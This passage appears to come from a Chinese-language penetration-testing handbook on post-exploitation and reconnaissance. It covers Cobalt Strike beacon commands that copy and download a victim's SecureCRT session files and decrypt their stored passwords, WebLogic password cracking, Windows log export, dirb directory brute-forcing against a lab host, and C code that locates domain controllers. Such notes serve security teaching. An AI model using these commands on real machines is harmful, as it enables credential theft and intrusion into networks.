

确定SecureCRT配置文件目录下的Sessions目录

默认情况下,SecureCRT的Config目录路径为:%APPDATA%\VanDyke\Config\Sessions\

如果无法确定路径,可以通过图形界面在SecureCRT菜单的全局选项中来确认

Sessions目录下的每个ini文件都会以连接的IP或域名来命名

beacon>shell dir %APPDATA%\VanDyke\Config\Sessions\



拷贝下载Sessions目录的ini文件

直接到Sessions目录下载ini文件可能会有问题(应该程序占用),即使下载下来,到本地可能无法解密。所以,先用Invoke-NinjaCopy.ps1脚本把ini文件先copy到其他目录,然后再去下载。

beacon> powershell-import /Users/anonysec/Invoke-NinjaCopy.ps1

beacon> powershell Invoke-NinjaCopy -Path "C:\Users\r00t\AppData\Roaming\VanDyke\Config\Sessions\192.168.144.128.ini" -LocalDestination "c:\windows\temp\192.168.144.128.ini"

beacon> shell dir c:\windows\temp\192.168.144.128.ini

beacon> download c:\windows\temp\192.168.144.128.ini

脚本解密Session



将下载的ini文件拷贝到本地,利用脚本进行解密。环境:python 2.7、pycrypto库。此处解密脚本仅限于 SecureCRT 7.x 以下的版本!

sudo pip2 install pycrypto

python SecureCRT-decryptpass.py 192.168.144.128.ini

SecureCRT高版本解决

如果目标的SecureCRT版本较高,无法进行解密该怎么办?此处以 8.5.3(X64 build 1867)为例,直接把对应%APPDATA%\VanDyke\Config\ 整个目录拷贝到本机SecureCRT的Config目录下,然后直接连接。

目标SecureCRT版本与本地版本需一致,否则可能会出现问题

附上脚本

Winscp:

ListInstalledPrograms.ps1

winscppwa.exe --目前无法连接

SecureCRT:

ListInstalledPrograms.ps1

5.2.7 破解Weblogic配置文件中的数据库密码

https://www.freebuf.com/articles/web/220147.html --这篇集合了很多思路和方法

树上介绍了使用工具WebLogicPWV1.0.jar进行破解

这里如果进行config.xml获得hash破解密码,需要去两次密码…



5.2.8 获取域控/系统日志

dumpel

1、windows系统日志的存储:

windows的系统日志存储在C:\WINDOWS\system32\config目录,文件后缀为evt。

2、导出工具:

使用dumpel.exe可以导出windows的系统日志。

dumpel.exe可以去微软官网下载,地址:http://support.microsoft.com/kb/927229。

下载后的dumpel.exe是个安装文件,安装完后可以在安装目录找到一个dumpel.exe,我们需要的是安装后的dumpel.exe。

3、导出脚本:

直接使用dumpel.exe不容易实现自动定期导出系统日志。所以需要编写个脚本。脚本内容:

//获得YYYYMMDD格式的当前时间

function getCurYYYYMMDD()

{

var today = new Date();

var year = today.getYear();

var month = today.getMonth() + 1;

if (month < 10) {

month = "0" + month;

}

var date = today.getDay();

if (date < 10)

{

date = "0" + date;

}

return year + "" + month + "" + date;

}

//补齐目录结尾的'\'

function makeDir(str)

{

if (str.charAt(str.length - 1) != '\\')

{

return str + "\\";

}

else

{

return str;

}

}

//处理命令行参数

var args = WScript.Arguments;

var days = 1;

var path = "";

var exepath = "";

for (i = 0; i < args.length; i++)

{

var a = args(i);

if (a.indexOf("-e") == 0)

{

exepath = a.substring(2, a.length);

}

if (a.indexOf("-p") == 0)

{

path = a.substring(2, a.length);

}

if (a.indexOf("-d") == 0)

{

days = a.substring(2, a.length);

}

}

//补齐目录结尾的'\'

exepath = makeDir(exepath);

path = makeDir(path);

//获取当前时间

var YYYYMMDD = getCurYYYYMMDD();

var YYYYMM = YYYYMMDD.substring(0, 6);

//判断按月存放的目录是否存在

var fso = new ActiveXObject("Scripting.FileSystemObject");

if (fso.FolderExists(path + YYYYMM) != true)

{

fso.CreateFolder(path + YYYYMM);

}

//执行程序,导出日志

var ws = new ActiveXObject("WScript.shell");

ws.run(exepath + "dumpel.exe /l" + " application" + " /f " + path + YYYYMM + "\\" + YYYYMMDD + "_app.xls /d " + days, 0, true);

ws.run(exepath + "dumpel.exe /l" + " security" + " /f " + path + YYYYMM + "\\" + YYYYMMDD + "_sec.xls /d " + days, 0, true);

ws.run(exepath + "dumpel.exe /l" + " system" + " /f " + path + YYYYMM + "\\" + YYYYMMDD + "_sys.xls /d " + days, 0, true);

4、执行命令:

cscript bak_win_log.js -eD:\Desktop -pD:\winlog -d7

使用windows的任务计划执行该命令就实现了定期导出。

*dumpel的安装目录里的dumpel_d.htm是使用说明

wevtutil

直接上看微软详情吧:

https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/wevtutil

psloglist

https://www.cnblogs.com/-zhong/p/11743489.html

https://wenku.baidu.com/view/c2e9139803d8ce2f006623ff.html?from=search --最详细的解释

5.3 网络信息收集

5.3.1 发现目标WEB程序敏感目录

DIRB官方地址: http://dirb.sourceforge.net/

简介(摘自官方原文):

DIRB is a Web Content Scanner. It looks for existing (and/or hidden) Web Objects. It basically works by launching a dictionary based attack against a web server and analizing the response.

介绍:

DIRB是一个基于命令行的工具,依据字典来爆破目标Web路径以及敏感文件,它支持自定义UA,cookie,忽略指定响应吗,支持代理扫描,自定义毫秒延迟,证书加载扫描等。是一款非常优秀的全方位的目录扫描工具。同样Kaili内置了dirb

攻击机:

192.168.1.104 Debian

靶机:

192.168.1.102 Windows 2003 IIS



普通爆破:

root@John:~/wordlist/small# dirb http://192.168.1.102 ./ASPX.txt

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

DIRB v2.22

By The Dark Raver

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

START_TIME: Sun Feb 17 23:26:52 2019

URL_BASE: http://192.168.1.102/

WORDLIST_FILES: ./ASPX.txt

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

GENERATED WORDS: 822

‐‐‐‐ Scanning URL: http://192.168.1.102/ ‐‐‐‐

+ http://192.168.1.102//Index.aspx (CODE:200|SIZE:2749)

+ http://192.168.1.102//Manage/Default.aspx (CODE:302|SIZE:203)

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

END_TIME: Sun Feb 17 23:26:56 2019

DOWNLOADED: 822 ‐ FOUND: 2



多字典挂载:

root@John:~/wordlist/small# dirb http://192.168.1.102 ./ASPX.txt,./DIR.txt

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

DIRB v2.22

By The Dark Raver

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

START_TIME: Sun Feb 17 23:31:02 2019

URL_BASE: http://192.168.1.102/

WORDLIST_FILES: ./ASPX.txt,./DIR.txt

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

GENERATED WORDS: 1975

‐‐‐‐ Scanning URL: http://192.168.1.102/ ‐‐‐‐

+ http://192.168.1.102//Index.aspx (CODE:200|SIZE:2749)

+ http://192.168.1.102//Manage/Default.aspx (CODE:302|SIZE:203)

+ http://192.168.1.102//bbs (CODE:301|SIZE:148)

+ http://192.168.1.102//manage (CODE:301|SIZE:151)

+ http://192.168.1.102//manage/ (CODE:302|SIZE:203)

+ http://192.168.1.102//kindeditor/ (CODE:403|SIZE:218)

+ http://192.168.1.102//robots.txt (CODE:200|SIZE:214)

+ http://192.168.1.102//Web.config (CODE:302|SIZE:130)

+ http://192.168.1.102//files (CODE:301|SIZE:150)

+ http://192.168.1.102//install (CODE:301|SIZE:152)

(!) FATAL: Too many errors connecting to host

(Possible cause: EMPTY REPLY FROM SERVER)

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

END_TIME: Sun Feb 17 23:31:06 2019

DOWNLOADED: 1495 ‐ FOUND: 10



自定义UA:

root@John:~/wordlist/small# dirb http://192.168.1.102 ./ASPX.txt ‐a "M

ozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)"

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

DIRB v2.22

By The Dark Raver

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

START_TIME: Sun Feb 17 23:34:51 2019

URL_BASE: http://192.168.1.102/

WORDLIST_FILES: ./ASPX.txt

USER_AGENT: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

GENERATED WORDS: 822

‐‐‐‐ Scanning URL: http://192.168.1.102/ ‐‐‐‐

+ http://192.168.1.102//Index.aspx (CODE:200|SIZE:2735)

+ http://192.168.1.102//Manage/Default.aspx (CODE:302|SIZE:203)

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

END_TIME: Sun Feb 17 23:34:54 2019

DOWNLOADED: 822 ‐ FOUND: 2



自定义cookie:

root@John:~/wordlist/small# dirb http://192.168.1.102/Manage ./DIR.txt

‐a "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.ht

ml)" ‐c "ASP.NET_SessionId=jennqviqmc2vws55o4ggwu45"

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

DIRB v2.22

By The Dark Raver

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

START_TIME: Sun Feb 17 23:53:08 2019

URL_BASE: http://192.168.1.102/Manage/

WORDLIST_FILES: ./DIR.txt

USER_AGENT: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.googl

e.com/bot.html)

COOKIE: ASP.NET_SessionId=jennqviqmc2vws55o4ggwu45

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

GENERATED WORDS: 1153

‐‐‐‐ Scanning URL: http://192.168.1.102/Manage/ ‐‐‐‐

+ http://192.168.1.102/Manage//include/ (CODE:403|SIZE:218)

+ http://192.168.1.102/Manage//news/ (CODE:403|SIZE:218)

+ http://192.168.1.102/Manage//include (CODE:301|SIZE:159)

+ http://192.168.1.102/Manage//images/ (CODE:403|SIZE:218)

+ http://192.168.1.102/Manage//sys/ (CODE:403|SIZE:218)

+ http://192.168.1.102/Manage//images (CODE:301|SIZE:158)

(!) FATAL: Too many errors connecting to host

(Possible cause: EMPTY REPLY FROM SERVER)

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

END_TIME: Sun Feb 17 23:53:10 2019

DOWNLOADED: 673 ‐ FOUND: 6

自定义毫秒延迟:

root@John:~/wordlist/small# dirb http://192.168.1.102/Manage ./DIR.txt

‐a "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.ht

ml)" ‐c "ASP.NET_SessionId=jennqviqmc2vws55o4ggwu45" ‐z 100

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

DIRB v2.22

By The Dark Raver

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

START_TIME: Sun Feb 17 23:54:29 2019

URL_BASE: http://192.168.1.102/Manage/

WORDLIST_FILES: ./DIR.txt

USER_AGENT: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.googl

e.com/bot.html)

COOKIE: ASP.NET_SessionId=jennqviqmc2vws55o4ggwu45

SPEED_DELAY: 100 milliseconds

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

GENERATED WORDS: 1153

‐‐‐‐ Scanning URL: http://192.168.1.102/Manage/ ‐‐‐‐

+ http://192.168.1.102/Manage//include/ (CODE:403|SIZE:218)

+ http://192.168.1.102/Manage//news/ (CODE:403|SIZE:218)

+ http://192.168.1.102/Manage//include (CODE:301|SIZE:159)

+ http://192.168.1.102/Manage//images/ (CODE:403|SIZE:218)

+ http://192.168.1.102/Manage//sys/ (CODE:403|SIZE:218)

+ http://192.168.1.102/Manage//images (CODE:301|SIZE:158)

(!) FATAL: Too many errors connecting to host

(Possible cause: EMPTY REPLY FROM SERVER)

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

END_TIME: Sun Feb 17 23:55:50 2019

DOWNLOADED: 673 ‐ FOUND: 6

其他更多有趣的功能:

DIRB v2.22

By The Dark Raver

‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐

dirb <url_base> [<wordlist_file(s)>] [options]

========================= NOTES =========================

<url_base> : Base URL to scan. (Use ‐resume for session resuming)

<wordlist_file(s)> : List of wordfiles. (wordfile1,wordfile2,wordfile3...)

======================== HOTKEYS ========================

'n' ‐> Go to next directory.

'q' ‐> Stop scan. (Saving state for resume)

'r' ‐> Remaining scan stats.

======================== OPTIONS ========================

‐a <agent_string> : Specify your custom USER_AGENT.

‐b : Use path as is.

‐c <cookie_string> : Set a cookie for the HTTP request.

‐E <certificate> : path to the client certificate.

‐f : Fine tunning of NOT_FOUND (404) detection.

‐H <header_string> : Add a custom header to the HTTP request.

‐i : Use case‐insensitive search.

‐l : Print "Location" header when found.

‐N <nf_code>: Ignore responses with this HTTP code.

‐o <output_file> : Save output to disk.

‐p <proxy[:port]> : Use this proxy. (Default port is 1080)

‐P <proxy_username:proxy_password> : Proxy Authentication.

‐r : Don't search recursively.

‐R : Interactive recursion. (Asks for each directory)

‐S : Silent Mode. Don't show tested words. (For dumb terminals)

‐t : Don't force an ending '/' on URLs.

‐u <username:password> : HTTP Authentication.

‐v : Show also NOT_FOUND pages.

‐w : Don't stop on WARNING messages.

‐X <extensions> / ‐x <exts_file> : Append each word with this extensions.

‐z <millisecs> : Add a milliseconds delay to not cause excessive Flood.

======================== EXAMPLES =======================

dirb http://url/directory/ (Simple Test)

dirb http://url/ ‐X .html (Test files with '.html' extension)

dirb http://url/ /usr/share/dirb/wordlists/vulns/apache.txt (Test wit hapache.txt wordlist)

dirb https://secure_url/ (Simple Test with SSL)

参考文章:

https://micro8.gitbook.io/micro8/contents-1/21-30/29-fa-xian-mu-biao-web-cheng-xu-min-gan-mu-lu-di-yi-ji

5.3.2 基于SCF做目标内网信息搜集

https://www.lshack.cn/642/

https://gitlab.com/Tomotoes/Micro8/-/blob/b7c284fdbb53ff8ee60acff92d5ebbf1559dfd92/第一百零一课:基于SCF做目标内网信息搜集第二季.pdf

感谢Micro8大佬退役最后给出的文章思路…

5.3.3 内网漏洞快速检测技巧

https://xz.aliyun.com/t/2354 --good

https://www.anquanke.com/post/id/199012

5.3.4 域环境信息搜集

5.3.4.1 Active Directory Domain Services - 获取域控信息

0x00 简介

在内网中的域环境下,获取域控的信息有很多种,但是在此之前都是以经验来判定的。

而MSDN文档的API从未接触过,因此想多扩展一下知识面。

地址:https://docs.microsoft.com/zh-cn/windows/desktop/api/_ad/

0x01 域用户的登录过程

参考:https://blog.csdn.net/jsd2honey/article/details/54340439

1、客户端发起net logon 服务会 运行DsGetDcName这个API。

2、DsGetDcName就会从客户端收集DNS和site的信息。

3、Net logon 会根据IP地址找到相应的DNS服务器,并发送一个 DNS Query的数据包,查询site内所有DC的SRV记录和A记录。

4、DNS 服务器会返回一个 response数据包,里面包含site内所有DC的一张表格。如果DNS服务器不返回这个数据包,那么locate DC就失败了。

5、然后客户端 的netlogon就根据这张表格给每台DC都发送一个 Query 数据包。如果有多台DC都给客户端返回response的数据包,那么客户端以最先返回 response 为准,即客户端成功locate 到这台DC。但是如果没有DC返回响应数据包,那么locate DC也会失败。

0x02 尝试学习API

微软有一个Example:https://docs.microsoft.com/zh-cn/windows/desktop/AD/enumerating-domain-controllers

准备花时间慢慢啃~

第一个API - DsGetDcName

DSGETDCAPI DWORD DsGetDcNameA(

IN LPCSTR ComputerName,

IN LPCSTR DomainName,

IN GUID *DomainGuid,

IN LPCSTR SiteName,

IN ULONG Flags,

OUT PDOMAIN_CONTROLLER_INFOA *DomainControllerInfo

);

关于参数的介绍都在文档中。





0x03 获取域控信息

我写了一个例子,获取域控的地址、GUID等信息,都保存在DomainControllerInfo:

// ConsoleApplication1.cpp : 定义控制台应用程序的入口点。

//

#include "stdafx.h"

#include <Windows.h>

#include <DsGetDC.h>

#include <Lm.h>

#pragma comment(lib, "NetApi32.lib")

int main()

{

PDOMAIN_CONTROLLER_INFO dcInfo;

DWORD ret = DsGetDcName(

NULL,

NULL,

NULL,

NULL,

DS_KDC_REQUIRED,

&dcInfo

);

if (ret == ERROR_SUCCESS) {

GUID * dc_guid = &dcInfo->DomainGuid;

wprintf(L"DomainControllerName : %s \n ", dcInfo->DomainControllerName);

wprintf(L"DomainControllerAddress : %s \n ", dcInfo->DomainControllerAddress);

wprintf(L"DomainGuid : %x-%x-%x-%x \n", dc_guid->Data1, dc_guid->Data2, dc_guid->Data3, dc_guid->Data4);

NetApiBufferFree(dcInfo);

}

else {

wprintf(L"Error : %d \n ", GetLastError());

}

system("pause");

return 0;

}

PDOMAIN_CONTROLLER_INFO的信息都在这里:

